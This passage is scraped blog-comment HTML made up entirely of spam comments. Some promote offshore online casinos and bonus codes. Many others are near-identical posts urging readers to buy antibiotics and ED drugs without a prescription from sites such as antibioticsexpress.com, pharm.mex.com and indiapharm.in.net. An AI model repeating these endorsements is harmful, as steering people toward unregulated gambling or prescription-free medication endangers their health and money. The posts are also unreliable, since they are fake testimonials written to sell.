Casino spielen. Das bedeutet, dass sie zusätzlich zu dem<br />
Geld, das sie bereits im Online Casino ausgeben, ein paar Freispiele erhalten. Dieser Freispiele-Bonus ist<br />
für alle Benutzer, die bereits aktiv im Online Casino spielen.<br />
Da die Spielautomaten und Casinospiele genau wie im Echtgeldmodus funktionieren, kann man sich<br />
hier perfekt vorbereiten, um dann sein eigenes Geld einzusetzen. Die Freispiele werden kostenlos für<br />
ausgewählte Spielautomaten gewährt. Die Free Spins werden im<br />
Echtgeld-Modus gespielt, heißt – Sie können bares Geld gewinnen. Hier wird eine gewisse Anzahl an kostenlosen Drehungen für einen bestimmten Spielautomaten oder ganze Gruppen vergeben, damit dieser häufiger bespielt wird.<br />
Auch VIP Spieler können von Freispielen in den Casinos profitieren,<br />
wie öfters im Tipico Casino, Rizk Casino Bonus, Winner Casino Bonus oder Netbet Casino Bonus.</p>
<p>References:<br />
<a href="https://online-spielhallen.de/ihre-umfassende-anleitung-zu-locowin-casino-bonus-codes/" rel="nofollow ugc">https://online-spielhallen.de/monro-casino-aktionscodes-ihr-schlussel-zu-mehr-spielspas/</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-117310">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-120383">
                                <article>
                                    <footer>
                                        <img alt='casino welcome package' src='https://secure.gravatar.com/avatar/53ef8fc4ba5ad60cc10a88a6f32e7bbffb1dd9ea9773cbeadb1cdcdc3e18cfba?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53ef8fc4ba5ad60cc10a88a6f32e7bbffb1dd9ea9773cbeadb1cdcdc3e18cfba?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite><a href="https://blackcoin.co/top-welcome-bonuses-online-casinos/" class="url" rel="ugc external nofollow">casino welcome package</a></cite>

                                        <a class="comment-link" href="#comment-120383">
                                            <time pubdate="1766805544">
                                                December 27, 2025                                                At                                                3:19 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>However, there is an attractive alternative &#8211; you can actually play in any other online casinos<br />
in the world that accepts players from Australia.<br />
Although there are foreign licensed online casinos that accept Australian players (offshore online casinos) on the internet.<br />
Bitcoin is becoming a rather popular payment method among Australian online casino players.<br />
This is one of the best Australian minimum deposit online casinos, in our opinion. There are three different types of casino for Australian players with low deposit<br />
requirements, and all of them vary when it comes to bonuses,<br />
wagering requirements, and withdrawal terms.</p>
<p>If you choose the right Australian online casino with a low<br />
deposit requirement can grant you winning opportunities that are the same, or sometimes even better than regular casinos!</p>
<p>Each platform in our list has been tested for security, fairness,<br />
and player experience, ensuring you can enjoy top-quality gaming in a safe and reliable<br />
environment. The world is constantly changing, and the<br />
gambling world is not an exception. It has much more liberal policies concerning gambling transactions if to take PayPal as a comparison.<br />
Neteller has been a major processor of transactions to gambling vendors since early 2000s.<br />
The secret of its popularity is in the 100% protection against unauthorized payments<br />
and the highest level security.<br />
By using the &#8220;SECRET-20&#8221; promo code while creating<br />
an account at Uptown Pokies, punters get a <a href="https://blackcoin.co/top-welcome-bonuses-online-casinos/" rel="nofollow ugc">casino welcome package</a>.<br />
For instance, the wagering requirement will determine<br />
how many times the punter has to bet the $10 reward to turn it<br />
into real cash. Irrespective of the reward the casino promises, it is important to look through the requirements<br />
before activating the reward. Simply use the &#8220;CASINORITY&#8221; promo<br />
code during account creation, and you&#8217;re ready to enjoy your bonus<br />
rounds on The Dog House Megaways slot machine. We highlight the important aspects of every bonus before presenting it to you.</p>
<p>More and more gambling enthusiasts are turning to mobile versions.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-120383">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-121277">
                                <article>
                                    <footer>
                                        <img alt='claim casino bonus Australia' src='https://secure.gravatar.com/avatar/5cb3257d7bf6243143f2f22c97fcd560b6f4a33f01dc5491225107d103e0508d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5cb3257d7bf6243143f2f22c97fcd560b6f4a33f01dc5491225107d103e0508d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://blackcoin.co/top-online-casino-bonus-offers-2025-claim-your-free-bonuses/" class="url" rel="ugc external nofollow">claim casino bonus Australia</a></cite>

                                        <a class="comment-link" href="#comment-121277">
                                            <time pubdate="1766848469">
                                                December 27, 2025                                                At                                                3:14 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>One of the main benefits of a robo advisor is that minimum<br />
account requirements can be as little as zero.The minimum average account<br />
size is $500. Robo advisors are a new form of financial<br />
advisor that use data and algorithms to make automatic investment decisions based<br />
on the user’s preferences. Overall, users looking for the best returns will<br />
need to carefully consider how a robo advisor fits into their overarching investment strategy.<br />
Promising lower fees and minimum investments than traditional advisors, digital<br />
platforms could be a sensible choice for novice investors and those short on time.</p>
<p>We’ve already run through typical rates, but it’s worth getting quotes and being wary of any robo<br />
advisor offering zero fees.<br />
By eliminating the need for human intermediaries,<br />
these solutions aim to make financial management more efficient, cost-effective, and accessible.<br />
Automated financial solutions in DeFi represent a fusion of AI,<br />
blockchain technology, and financial services.</p>
<p>These are the questions we see the most about choosing a crypto robo-advisor.<br />
Its accounts offer indirect access to crypto through<br />
fractional shares of exchange-traded funds and single stocks,<br />
though no direct crypto ownership. Through transparency and<br />
simple app design, Titan makes investing accessible for beginners.<br />
With 24/7 trading, top-notch security and a low account minimum,<br />
SoFi crypto investing accounts are some of the best in the industry.</p>
<p>References:<br />
<a href="https://blackcoin.co/harvest-buffet-casino-the-ultimate-online-gaming-experience/" rel="nofollow ugc">https://blackcoin.co/sg-casino-a-comprehensive-review/</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-121277">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-122191">
                                <article>
                                    <footer>
                                        <img alt='https://www.joblagbe.com/' src='https://secure.gravatar.com/avatar/71163a3666b1d6f4afb94222874de7e64ba171e026bce2886bac739709b8f5f6?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71163a3666b1d6f4afb94222874de7e64ba171e026bce2886bac739709b8f5f6?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://www.joblagbe.com/employer/paypal-roulette-play-online-roulette-with-paypal-for-real-money/" class="url" rel="ugc external nofollow">https://www.joblagbe.com/</a></cite>

                                        <a class="comment-link" href="#comment-122191">
                                            <time pubdate="1767000307">
                                                December 29, 2025                                                At                                                9:25 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>paypal casinos online that accept</p>
<p>References:<br />
<a href="https://www.joblagbe.com/employer/paypal-roulette-play-online-roulette-with-paypal-for-real-money/" rel="nofollow ugc">https://www.joblagbe.com/</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-122191">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-122305">
                                <article>
                                    <footer>
                                        <img alt='www.alphamokjang.com' src='https://secure.gravatar.com/avatar/e868f017f8dfbd94b1fa1d2457c86d0edbaa99b3dd24ee410184fc84b4d90fe9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e868f017f8dfbd94b1fa1d2457c86d0edbaa99b3dd24ee410184fc84b4d90fe9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.alphamokjang.com/bbs/board.php?bo_table=free&#038;wr_id=12" class="url" rel="ugc external nofollow">www.alphamokjang.com</a></cite>

                                        <a class="comment-link" href="#comment-122305">
                                            <time pubdate="1767001588">
                                                December 29, 2025                                                At                                                9:46 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>casino online uk paypal</p>
<p>References:<br />
<a href="http://www.alphamokjang.com/bbs/board.php?bo_table=free&amp;wr_id=12" rel="nofollow ugc">http://www.alphamokjang.com</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-122305">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-132055">
                                <article>
                                    <footer>
                                        <img alt='Kennethguash' src='https://secure.gravatar.com/avatar/dd7ab86ed9f046f337228b5e7e88bfdacd2a1ad9416774da98086c836b9cf643?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd7ab86ed9f046f337228b5e7e88bfdacd2a1ad9416774da98086c836b9cf643?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Kennethguash</cite>

                                        <a class="comment-link" href="#comment-132055">
                                            <time pubdate="1768401299">
                                                January 14, 2026                                                At                                                2:34 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Just now, I was looking for Amoxicillin without waiting and found a great source. It allows you to order meds no script legally. In case of a bacterial infection, I recommend this site. Fast shipping guaranteed. Visit here: <a href="http://antibioticsexpress.com/#" rel="nofollow ugc">http://antibioticsexpress.com/#</a>. Hope you feel better.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-132055">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-132353">
                                <article>
                                    <footer>
                                        <img alt='Cameronnuh' src='https://secure.gravatar.com/avatar/5f7ddbc1e0e5b0054e867a94dd27ef921f90b1c1d412134b380a8d7907f75e56?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f7ddbc1e0e5b0054e867a94dd27ef921f90b1c1d412134b380a8d7907f75e56?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Cameronnuh</cite>

                                        <a class="comment-link" href="#comment-132353">
                                            <time pubdate="1768423296">
                                                January 14, 2026                                                At                                                8:41 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Just now, I needed antibiotics urgently and discovered a reliable pharmacy. You can purchase generics online securely. If you have sinusitis, this is the best place. Overnight shipping available. Link: <a href="http://antibioticsexpress.com/#" rel="nofollow ugc">buy antibiotics no script</a>. Get well soon.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-132353">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-132741">
                                <article>
                                    <footer>
                                        <img alt='RaymondNuace' src='https://secure.gravatar.com/avatar/9ad9914f4b2f56dcb70d1f27d9acb9eef41af0e049f907020df6cf82c3cd2744?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ad9914f4b2f56dcb70d1f27d9acb9eef41af0e049f907020df6cf82c3cd2744?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RaymondNuace</cite>

                                        <a class="comment-link" href="#comment-132741">
                                            <time pubdate="1768456302">
                                                January 15, 2026                                                At                                                5:51 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>п»їRecently, I wanted to buy antibiotics without waiting and found Antibiotics Express. You can get treatment fast safely. For treating sinusitis, check this shop. Express delivery available. Check it out: <a href="http://antibioticsexpress.com/#" rel="nofollow ugc">http://antibioticsexpress.com/#</a>. Highly recommended.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-132741">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-133050">
                                <article>
                                    <footer>
                                        <img alt='RaymondNuace' src='https://secure.gravatar.com/avatar/a7f4644ef8fe451cbfc05b3ef2909d1784b33c51540721cf6e01b5280ec7d6c2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7f4644ef8fe451cbfc05b3ef2909d1784b33c51540721cf6e01b5280ec7d6c2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RaymondNuace</cite>

                                        <a class="comment-link" href="#comment-133050">
                                            <time pubdate="1768472158">
                                                January 15, 2026                                                At                                                10:15 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hi! I discovered a great online drugstore to order medications at a discount. Pharmiexpress offers express shipping on Rx drugs. If you want to save, take a look: <a href="https://pharmiexpress.xyz/#" rel="nofollow ugc">Pharmiexpress</a>. Cheers.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-133050">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-133761">
                                <article>
                                    <footer>
                                        <img alt='DavidTen' src='https://secure.gravatar.com/avatar/79684e8759f3d5fc84b6b9445e6008cf4845cf0677a970826c0fc727cbfae8f2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79684e8759f3d5fc84b6b9445e6008cf4845cf0677a970826c0fc727cbfae8f2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>DavidTen</cite>

                                        <a class="comment-link" href="#comment-133761">
                                            <time pubdate="1768886323">
                                                January 20, 2026                                                At                                                5:18 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hey there, Lately ran into a great resource for affordable pills. For those seeking and want generic drugs, this site is a game changer. Fast shipping plus it is safe. Visit here: <a href="https://pharm.mex.com/#" rel="nofollow ugc">mexican pharmacy online</a>. Best wishes.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-133761">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-133938">
                                <article>
                                    <footer>
                                        <img alt='JamesHurgy' src='https://secure.gravatar.com/avatar/bd7c3b7efe6434451779430141ec3025f0d83b61236128230b6c7a04d5888bdb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd7c3b7efe6434451779430141ec3025f0d83b61236128230b6c7a04d5888bdb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>JamesHurgy</cite>

                                        <a class="comment-link" href="#comment-133938">
                                            <time pubdate="1768892067">
                                                January 20, 2026                                                At                                                6:54 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hello everyone, I recently ran into an awesome Mexican pharmacy to buy medication. For those seeking and want generic drugs, this store is highly recommended. Fast shipping plus very reliable. Link is here: <a href="https://pharm.mex.com/#" rel="nofollow ugc">click here</a>. Warmly.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-133938">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-134220">
                                <article>
                                    <footer>
                                        <img alt='ArthurBum' src='https://secure.gravatar.com/avatar/eef86962ceaf21c294808f4ff28f9b95b352e8487c8b773831542917d7ddd224?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eef86962ceaf21c294808f4ff28f9b95b352e8487c8b773831542917d7ddd224?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ArthurBum</cite>

                                        <a class="comment-link" href="#comment-134220">
                                            <time pubdate="1768900752">
                                                January 20, 2026                                                At                                                9:19 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hi guys, Lately came across an awesome Mexican pharmacy to buy medication. If you want to save money and want meds from Mexico, this store is a game changer. Great prices plus secure. Link is here: <a href="https://pharm.mex.com/#" rel="nofollow ugc">this site</a>. Hope this helps!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-134220">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-134346">
                                <article>
                                    <footer>
                                        <img alt='CarrolBut' src='https://secure.gravatar.com/avatar/04d18683bf25731863050b7b34481dbac0e85bce66b78193eca0458590df38ed?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04d18683bf25731863050b7b34481dbac0e85bce66b78193eca0458590df38ed?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>CarrolBut</cite>

                                        <a class="comment-link" href="#comment-134346">
                                            <time pubdate="1768905096">
                                                January 20, 2026                                                At                                                10:31 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>To be honest, Lately stumbled upon a useful website for affordable pills. If you need ED meds without prescription, IndiaPharm is worth checking. It has fast shipping worldwide. Visit here: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">visit website</a>. Best regards.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-134346">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-134356">
                                <article>
                                    <footer>
                                        <img alt='MichaelSog' src='https://secure.gravatar.com/avatar/478a0f1ecc185b61874cfb9af10392d3dbf99b5681952e47593b929ab9cbe7e2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/478a0f1ecc185b61874cfb9af10392d3dbf99b5681952e47593b929ab9cbe7e2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>MichaelSog</cite>

                                        <a class="comment-link" href="#comment-134356">
                                            <time pubdate="1768905295">
                                                January 20, 2026                                                At                                                10:34 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hey everyone, I recently discovered a reliable website where you can buy prescription drugs securely. If you need no prescription drugs, OnlinePharm is highly recommended. Great prices plus it is very affordable. Visit here: <a href="https://onlinepharm.jp.net/#" rel="nofollow ugc">https://onlinepharm.jp.net/#</a>. Stay healthy.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-134356">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-134584">
                                <article>
                                    <footer>
                                        <img alt='MichaelSog' src='https://secure.gravatar.com/avatar/b4f3c6189bff06170664f92f7cd0a08ed6d76b3da5655de9390a86fb7e6da168?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4f3c6189bff06170664f92f7cd0a08ed6d76b3da5655de9390a86fb7e6da168?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>MichaelSog</cite>

                                        <a class="comment-link" href="#comment-134584">
                                            <time pubdate="1768913109">
                                                January 20, 2026                                                At                                                12:45 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hello, I wanted to share a useful source for meds for purchasing prescription drugs securely. For those who need no prescription drugs, this site is the best choice. Fast delivery and no script needed. Check it out: <a href="https://onlinepharm.jp.net/#" rel="nofollow ugc">visit website</a>. Good luck!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-134584">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-134677">
                                <article>
                                    <footer>
                                        <img alt='JamesHurgy' src='https://secure.gravatar.com/avatar/44c27c7e2d0fd4e2f49b478eb5308399a9aa19f09553ce6f943ec5a31ac2e409?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44c27c7e2d0fd4e2f49b478eb5308399a9aa19f09553ce6f943ec5a31ac2e409?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>JamesHurgy</cite>

                                        <a class="comment-link" href="#comment-134677">
                                            <time pubdate="1768916752">
                                                January 20, 2026                                                At                                                1:45 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hello, Lately found a great source from India for affordable pills. For those looking for ED meds cheaply, this store is highly recommended. It has wholesale rates worldwide. More info here: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">indian pharmacy</a>. Cheers.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-134677">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-134930">
                                <article>
                                    <footer>
                                        <img alt='ArthurBum' src='https://secure.gravatar.com/avatar/06cf618a830672e55aca39fd8000c6784cfa1db1345ae0c26ef24eb9edfbef53?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06cf618a830672e55aca39fd8000c6784cfa1db1345ae0c26ef24eb9edfbef53?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ArthurBum</cite>

                                        <a class="comment-link" href="#comment-134930">
                                            <time pubdate="1768926287">
                                                January 20, 2026                                                At                                                4:24 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hey there, Just now came across a trusted resource for cheap meds. For those seeking and want meds from Mexico, this store is a game changer. Great prices plus secure. Visit here: <a href="https://pharm.mex.com/#" rel="nofollow ugc">https://pharm.mex.com/#</a>. Cheers.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-134930">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-135044">
                                <article>
                                    <footer>
                                        <img alt='CarrolBut' src='https://secure.gravatar.com/avatar/a152b8b79069f326a82cef2fec71936e817a4bb3db677806912dae0765c409e6?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a152b8b79069f326a82cef2fec71936e817a4bb3db677806912dae0765c409e6?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>CarrolBut</cite>

                                        <a class="comment-link" href="#comment-135044">
                                            <time pubdate="1768931303">
                                                January 20, 2026                                                At                                                5:48 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Greetings, Lately ran into a great Mexican pharmacy to buy medication. For those seeking and want generic drugs, this store is the best option. No prescription needed plus secure. Link is here: <a href="https://pharm.mex.com/#" rel="nofollow ugc">click here</a>. Good luck!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-135044">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-135191">
                                <article>
                                    <footer>
                                        <img alt='DavidTen' src='https://secure.gravatar.com/avatar/55844c1abb5d73a947316858900372af058952fa5a38cd24f480285f48767371?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55844c1abb5d73a947316858900372af058952fa5a38cd24f480285f48767371?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>DavidTen</cite>

                                        <a class="comment-link" href="#comment-135191">
                                            <time pubdate="1768937550">
                                                January 20, 2026                                                At                                                7:32 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>To be honest, I recently discovered a useful online drugstore for affordable pills. If you need generic pills cheaply, this site is the best place. They offer fast shipping to USA. More info here: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">read more</a>. Good luck.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-135191">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-135303">
                                <article>
                                    <footer>
                                        <img alt='JamesHurgy' src='https://secure.gravatar.com/avatar/1bf217ff2c92cdcd892b6b155545a0d87e5f38a8fd5fa4cb28856a0ddc98ed57?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bf217ff2c92cdcd892b6b155545a0d87e5f38a8fd5fa4cb28856a0ddc98ed57?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>JamesHurgy</cite>

                                        <a class="comment-link" href="#comment-135303">
                                            <time pubdate="1768942022">
                                                January 20, 2026                                                At                                                8:47 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hey guys, Lately came across a great online drugstore to buy generics. If you need ED meds at factory prices, IndiaPharm is very reliable. They offer wholesale rates worldwide. Visit here: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">cheap indian generics</a>. Hope it helps.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-135303">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-135570">
                                <article>
                                    <footer>
                                        <img alt='ArthurBum' src='https://secure.gravatar.com/avatar/5596e67d706d8d6c3d536e7d957ed6dfef1582f1dda6cfd589517a7465f89127?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5596e67d706d8d6c3d536e7d957ed6dfef1582f1dda6cfd589517a7465f89127?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ArthurBum</cite>

                                        <a class="comment-link" href="#comment-135570">
                                            <time pubdate="1768951885">
                                                January 20, 2026                                                At                                                11:31 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hello, Lately stumbled upon a great source from India for affordable pills. If you need ED meds cheaply, this site is the best place. It has wholesale rates guaranteed. Take a look: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">safe indian pharmacy</a>. Best regards.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-135570">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-135959">
                                <article>
                                    <footer>
                                        <img alt='JamesHurgy' src='https://secure.gravatar.com/avatar/d1902e4453b45e6f3c46f65b9d0443c46da4c621c6072225a8db1f9319432f97?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1902e4453b45e6f3c46f65b9d0443c46da4c621c6072225a8db1f9319432f97?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>JamesHurgy</cite>

                                        <a class="comment-link" href="#comment-135959">
                                            <time pubdate="1768967224">
                                                January 21, 2026                                                At                                                3:47 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Greetings, Lately found the best online drugstore for affordable pills. For those looking for ED meds without prescription, this site is very reliable. It has lowest prices worldwide. Check it out: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">India Pharm Store</a>. Best regards.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-135959">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-136156">
                                <article>
                                    <footer>
                                        <img alt='ArthurBum' src='https://secure.gravatar.com/avatar/9b158a3d03c7536d851fd3ba66adedfd4810b8fd2a294c5eeae7a932ba590b4d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b158a3d03c7536d851fd3ba66adedfd4810b8fd2a294c5eeae7a932ba590b4d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ArthurBum</cite>

                                        <a class="comment-link" href="#comment-136156">
                                            <time pubdate="1768977613">
                                                January 21, 2026                                                At                                                6:40 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
